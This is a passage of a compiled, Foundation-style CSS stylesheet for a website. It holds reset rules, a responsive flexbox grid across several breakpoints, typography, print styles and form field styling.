/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #5c5c5c; background: #191919; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .product-details-header, h2, h3, h4, h5, h6 { font-family: "Oxygen", sans-serif; font-weight: bold; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, .product-details-header small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 1.66667rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1.05556rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1.05556rem; }
  h6 { font-size: 1rem; } }

a { color: #225389; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #1d4776; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #5c5c5c; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

